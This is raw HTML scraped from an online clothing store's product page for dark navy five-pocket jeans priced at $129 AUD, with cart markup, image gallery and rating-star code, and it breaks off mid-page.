<svg class="dropdown__arrow dropdown__arrow--right position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="p-ends-m p-left-m p-right-xs dropdown__content-container bg-white">

<div class="mini-cart-header">
Your shopping bag is empty
</div>



</div>
</div>







</div>







<div class="d-none">
    <span class="js-minibag-text-title">Added To Bag</span>
</div>
<div class="js-hidden-minicart-applepay-button-container d-none">
    
</div>

<div class="minicart-dialog-info d-flex hide js-minicart-dialog-info">
    <div class="d-flex flex-direction-column flex-justify-center position-relative m-bottom-xs js-minicart-dialog-details flex-justify-space-between height-100">
        
        
        <div class="text-left grey1 p-sides-m">
            <div class="col-100 d-flex align-items-flex-center bg-green6 p-sides-s mps-p-sides-m">

                
                <div class="js-minibag-prod-img-wrapper position-relative d-none mps-d-block col-25 minicart__product-img m-ends-s mps-m-ends-m m-right-m border-radius-8 overflow-hidden">
                    <img class="js-minibag-prod-img ls-col-80 border-radius-8" src="" alt="">
                </div>
                
                <div class="col-100 mps-col-75 js-regular-bag-line">

                    
                    <div class="minicart__main-product-details">
                        
                        <p class="m-bottom-s bold minicart-modal-dialog--qty green1">
                            <span class="js-addons-check-hide d-none">
                                <span class="js-selected-qty green1 m-right-xs"></span>
                                <span class="green1 m-right-xs">x</span>
                            </span>

                            Added
                            <span class="check-icon m-left-xs d-inline-block"></span>
                        </p>
                        <p class="d-flex flex-justify-space-between m-ends-z">
                            <span class="m-bottom-xs m-right-s bold m-bottom-s col-80 d-flex">

                                
                                <span class="js-addons-check-show d-none">
                                    <span class="js-selected-qty green1 m-right-xs"></span>
                                    <span class="green1 m-right-xs">x</span>
                                </span>

                                <span class="d-block">
                                    
                                    <span class="minibag-cs-pretitle d-none">Custom Shirt - </span>
                                
                                    
                                    <span notranslate class="capitalize--nl minicart-modal-dialog--title position-relative"></span>
                                </span>
                            </span>
                            
                            <span class="js-product-price bold"></span>
                        </p>    
                        
                        <p class="js-product-info d-none mps-d-block m-top-z m-bottom-s capitalize col-90"></p>
                        <p class="js-suit-info d-none m-top-z m-bottom-s"></p>
                    </div>

                    
                    <div class="js-addons-lines-wrap">
                    </div>
                    <div class="js-minicart-addon-line d-none">
                        <p class="d-flex m-ends-z">
                            
                            <span class="green1 m-right-xs bold">1</span>
                            <span class="green1 m-right-xs bold">x</span>
                            <span class="d-flex flex-justify-space-between col-100">
                                
                                <span notranslate class="js-addon-prod-title capitalize--nl position-relative d-block m-bottom-s m-right-s"></span>

                                
                                <span class="js-product-price-addon"></span>
                            </span>
                        </p>    
                        
                        <p class="js-addon-info d-none m-top-z m-bottom-s capitalize col-90"></p>
                    </div>
                </div>
            </div>
        </div>

        <div class="js-minicart-recommendation-slot-wrapper m-top-s overflow-hidden height-100" data-url="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/ProductRecommendations-GetAddToBagRecs" data-scrollbar="true">
            
        </div>

        <div class="p-sides-m position-sticky bottom-z bg-white">
            <div class="m-bottom-s js-minicart-applepay-button-container">
                
                
                
            </div>
            
            <div class="p-bottom-m mls-d-flex ls-d-block flex-justify-space-between">
                <a tabindex="0" class="d-block mls-m-top-z ls-m-top-xs mls-m-right-xs ls-m-right-z mls-p-sides-s ls-p-sides-m minicart-modal-dialog--btn minicart-modal-dialog--btn1 button button__primary button__primary--1 text-center m-top-xs font__commutersans bordered keyboard-focus-outline" href="https://www.charlestyrwhitt.com/au/cart">go to bag</a>
                <button class="js-close-minibag-btn mls-m-top-z ls-m-top-s mls-p-sides-s ls-p-sides-m d-block minicart-modal-dialog--btn minicart-modal-dialog--btn2 button button__secondary button__secondary--1 text-center m-top-s font__commutersans bordered keyboard-focus-outline col-100">continue shopping</button>
            </div>
        </div>
        



	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e2f1504a93b7677b39727924de" dwContentID="minicart-payment-options" -->
<style>
    .minicart-payment-options .payment-info > div {
        display: none;
    }
    .minicart-payment-options .payment-info__li-container {
        display: flex !important;
        flex-wrap: wrap;
        justify-content: center;
        margin: 0 40px !important;
    }
    .minicart-payment-options .payment-info {
        margin-top: 0 !important;
    }
    .minicart-payment-options .payment-info__li {
        margin: 0 11px !important;
    }
</style>
<div class="minicart-payment-options footer">
    










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_AU/v1769003169633/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->




</div>
</div> <!-- End content-asset -->






    </div>

    
</div>



</div>
</div>
</header>
</div>






<div id="main" role="main" class="full-width main clearfix">



<div id="browser-check">
<noscript>
<div class="browser-compatibility-alert">
<p class="browser-error">Looks like you don't have Javascript enabled in your browser. Please turn it on so you can enjoy all the functions of our site.</p>
</div>
</noscript>
</div>

<div id="primary" class="primary-content main__area clearfix main__xl mps-p-sides-m mls-p-sides-xl">

<input type="hidden" name="topCategoryID" value="trousers"/>

















<script>
if (typeof AdobeLaunchContext === 'undefined') {
var AdobeLaunchContext = '{"name":"product details: TRJ0036DNY","type":"product"}';
} else {
AdobeLaunchContext = '{"name":"product details: TRJ0036DNY","type":"product"}';
}
</script>
















<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'TRJ0036DNY',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAWJ";
			cq_params.siteId = "CTShirts-AU";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "TRJ0036DNY", type: "detail"});
/* ]]> */
// -->
</script>
<div id="pdpMain" class="pdp-main pdp-main__main-product-content position-relative col-100 d-flex flex-wrap flex-justify-space-between flex-direction-column mps-flex-direction-row flex-align-flex-start m-all-z mps-m-bottom-s mls-m-auto ">


<div class="js-addons-products-forms hide"></div>

<div aria-live="polite" aria-relevant="all" class="js-alerts-container accessibility-hidden"></div>




<!-- dwMarker="product" dwContentID="a905eddfcd93465b7cb2b8c6a6" -->
<div class="product-col-1 product-image-container pdp-main__media position-relative col-100 d-inline-block height-100">

<div class="pdp-main__breadcrumb breadcrumb mps-p-bottom-l bg-white">


<div class="breadcrumb__container d-block col-100">

<ul class="p-left-m p-right-s" role="navigation" aria-label="breadcrumbs">
<li class="breadcrumb__link d-inline h5 grey1"><a href="https://www.charlestyrwhitt.com/au">Home</a> <b class="double_arrow"></b></li>




<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategory-active_data.js) */
dw.ac.applyContext({category: "trousers-casual-trousers"});
/* ]]> */
// -->
</script>



<li class="breadcrumb__link d-inline h5 grey1" id="trousers">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/au/mens-pants/">Pants</a> <b class="double_arrow"></b>

</li>


<li class="breadcrumb__link d-inline h5 grey1" id="trousers-casual-trousers">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/au/mens-pants/casual-pants/">Casual Pants</a>

</li>



</ul>
</div>
<script>
    var breadcrumbMarkup = document.createElement('script');
    breadcrumbMarkup.type = 'application/ld+json';
    var jsonLd = {
		"@context": "http://schema.org/",
		"@type": "BreadcrumbList",
    	"itemListElement": [
			{
				"@type": "ListItem",
				"position": 1,
				"item": {
					"@id": "https://www.charlestyrwhitt.com/au",
					"name": "Home"
				}
			},
		]
    }
    $('.js-back-to-list').each(function(i){
        var breadcrumbItemMarkupObject = {
            "@type": "ListItem",
            "position": i + 2,
            "item": {
                "@id": $(this).attr('href'),
                "name": $(this).html()
            }
        }
        jsonLd['itemListElement'].push(breadcrumbItemMarkupObject);
    });
    breadcrumbMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(breadcrumbMarkup);
</script>
</div>














<div class="pdpgallery__wrap col-100 d-flex m-top-z mps-p-right-xl position-relative mps-flex-justify-flex-end" data-number="4.0">


<div class="pdpsmallimage__wrap js-main-carousel-for-thumbnails d-none mps-d-block pdp-main__thumbnail-carousel position-absolute">












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbcb8b27e/TRJ/TRJ0036DNY/TRJ0036DNY_MODEL_FULL_FRONT_01.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbcb8b27e/TRJ/TRJ0036DNY/TRJ0036DNY_MODEL_FULL_FRONT_01.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbcb8b27e/TRJ/TRJ0036DNY/TRJ0036DNY_MODEL_FULL_FRONT_01.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbcb8b27e/TRJ/TRJ0036DNY/TRJ0036DNY_MODEL_FULL_FRONT_01.jpg?sw=200&amp;sh=250", "title":"5 Pocket Jeans - Dark Navy", "alt":"The product image is missing!", "hires":"", "id":"TRJ0036DNY"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3b608afd/TRJ/TRJ0036DNY/TRJ0036DNY_FULL_02.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3b608afd/TRJ/TRJ0036DNY/TRJ0036DNY_FULL_02.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3b608afd/TRJ/TRJ0036DNY/TRJ0036DNY_FULL_02.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3b608afd/TRJ/TRJ0036DNY/TRJ0036DNY_FULL_02.jpg?sw=200&amp;sh=250", "title":"5 Pocket Jeans - Dark Navy", "alt":"The product image is missing!", "hires":"", "id":"TRJ0036DNY"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwff88db5e/TRJ/TRJ0036DNY/TRJ0036DNY_MODEL_FRONT_03.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwff88db5e/TRJ/TRJ0036DNY/TRJ0036DNY_MODEL_FRONT_03.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwff88db5e/TRJ/TRJ0036DNY/TRJ0036DNY_MODEL_FRONT_03.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwff88db5e/TRJ/TRJ0036DNY/TRJ0036DNY_MODEL_FRONT_03.jpg?sw=200&amp;sh=250", "title":"5 Pocket Jeans - Dark Navy", "alt":"The product image is missing!", "hires":"", "id":"TRJ0036DNY"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw12b4e2f9/TRJ/TRJ0036DNY/TRJ0036DNY_MODEL_BACK_04.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw12b4e2f9/TRJ/TRJ0036DNY/TRJ0036DNY_MODEL_BACK_04.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw12b4e2f9/TRJ/TRJ0036DNY/TRJ0036DNY_MODEL_BACK_04.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw12b4e2f9/TRJ/TRJ0036DNY/TRJ0036DNY_MODEL_BACK_04.jpg?sw=200&amp;sh=250", "title":"5 Pocket Jeans - Dark Navy", "alt":"The product image is missing!", "hires":"", "id":"TRJ0036DNY"}'/>
</button>



</div>

<div class="pdpimage__wrap js-main-carousel overflow-hidden p-bottom-s m-bottom-s mps-p-bottom-z mps-m-bottom-z d-flex flex-direction-column mps-flex-wrap mps-flex-direction-row mps-flex-justify-space-between mps-col-75">












<div class="pdpimage__item col-100 m-right-z position-relative" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbcb8b27e/TRJ/TRJ0036DNY/TRJ0036DNY_MODEL_FULL_FRONT_01.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="1"
data-zoomlink="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Zoom?pid=TRJ0036DNY&amp;imageindex=0"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="5 Pocket Jeans - Dark Navy"
tabindex="0"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbcb8b27e/TRJ/TRJ0036DNY/TRJ0036DNY_MODEL_FULL_FRONT_01.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbcb8b27e/TRJ/TRJ0036DNY/TRJ0036DNY_MODEL_FULL_FRONT_01.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbcb8b27e/TRJ/TRJ0036DNY/TRJ0036DNY_MODEL_FULL_FRONT_01.jpg?sw=960&amp;sh=1200", "title":"5 Pocket Jeans - Dark Navy", "alt":"The product image is missing!", "hires":"", "id":"TRJ0036DNY"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3b608afd/TRJ/TRJ0036DNY/TRJ0036DNY_FULL_02.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="2"
data-zoomlink="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Zoom?pid=TRJ0036DNY&amp;imageindex=1"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="5 Pocket Jeans - Dark Navy"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3b608afd/TRJ/TRJ0036DNY/TRJ0036DNY_FULL_02.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3b608afd/TRJ/TRJ0036DNY/TRJ0036DNY_FULL_02.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3b608afd/TRJ/TRJ0036DNY/TRJ0036DNY_FULL_02.jpg?sw=960&amp;sh=1200", "title":"5 Pocket Jeans - Dark Navy", "alt":"The product image is missing!", "hires":"", "id":"TRJ0036DNY"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwff88db5e/TRJ/TRJ0036DNY/TRJ0036DNY_MODEL_FRONT_03.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="3"
data-zoomlink="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Zoom?pid=TRJ0036DNY&amp;imageindex=2"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="5 Pocket Jeans - Dark Navy"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwff88db5e/TRJ/TRJ0036DNY/TRJ0036DNY_MODEL_FRONT_03.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwff88db5e/TRJ/TRJ0036DNY/TRJ0036DNY_MODEL_FRONT_03.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwff88db5e/TRJ/TRJ0036DNY/TRJ0036DNY_MODEL_FRONT_03.jpg?sw=960&amp;sh=1200", "title":"5 Pocket Jeans - Dark Navy", "alt":"The product image is missing!", "hires":"", "id":"TRJ0036DNY"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw12b4e2f9/TRJ/TRJ0036DNY/TRJ0036DNY_MODEL_BACK_04.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="4"
data-zoomlink="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Zoom?pid=TRJ0036DNY&amp;imageindex=3"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="5 Pocket Jeans - Dark Navy"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw12b4e2f9/TRJ/TRJ0036DNY/TRJ0036DNY_MODEL_BACK_04.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw12b4e2f9/TRJ/TRJ0036DNY/TRJ0036DNY_MODEL_BACK_04.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw12b4e2f9/TRJ/TRJ0036DNY/TRJ0036DNY_MODEL_BACK_04.jpg?sw=960&amp;sh=1200", "title":"5 Pocket Jeans - Dark Navy", "alt":"The product image is missing!", "hires":"", "id":"TRJ0036DNY"}'/>


</a>
</div>



</div>
<div class="pdp-main__zoom-controls d-none mps-d-block position-absolute">
<ul role="toolbar" class="pdp-main__zoom-icons text-center unstyled-list">
<li class="pdp-main__zoom-plus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom in, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline js-plus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--plus position-relative"></span></button>
</li>
<li>
<span class="grey1 m-ends-z bold p-sides-s">Zoom</span>
</li>
<li class="pdp-main__zoom-minus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom out, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline pdp-main__control--minus js-minus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--minus position-relative"></span></button>
</li>
</ul>
</div>
</div>





</div>


<div class="product-col-2  p-sides-m mps-p-all-z js-product-detail pdp-main__details col-100 d-flex flex-direction-column">










<div class="pdp-main__inner-details">
<div class="pdp-main__line-details clearfix m-bottom-xs">
<div class="pdp-main__name-container col-100 float-left d-block m-bottom-xs">
<h1 notranslate class="product-name capitalize--nl pdp-main__name h2 font__secondary medium col-100 float-left d-inline-block letter-spacing-normal grey1 p-all-z m-bottom-z m-top-z">
<span class="accessibility-hidden">
details about product: 
</span>
5 Pocket Jeans - Dark Navy
</h1>
</div>
<span class="pdp-main__starbox position-relative float-left d-inline-block col-100">
<h2 class="visually-hidden" aria-hidden="true">Details</h2>
<span notranslate class="visually-hidden" aria-hidden="true">https://www.charlestyrwhitt.com/au/5-pocket-jeans---dark-navy/TRJ0036DNY.html?sourceCode=auddefault</span>





</span>
</div>
<div class="col-wrap flex-justify-space-between flex-align-center">














































<div class="price price__display bold d-block h5 font__secondary normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
$129
</span>
<span aria-hidden="true">$129</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
$129
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">$129</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="AUD" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="129.0" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="129.0" />


</div>





<input type="hidden" name="productNowPrice" id="productNowPriceForSummary" value="129.0" />



<button class="js-feefo-scrolltoall button--unstyled grey1 pdp-main__more-info__acc-rating d-flex position-relative">
<span class="accessibility-hidden">
Product Reviews
</span>






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;4.5/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4.5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































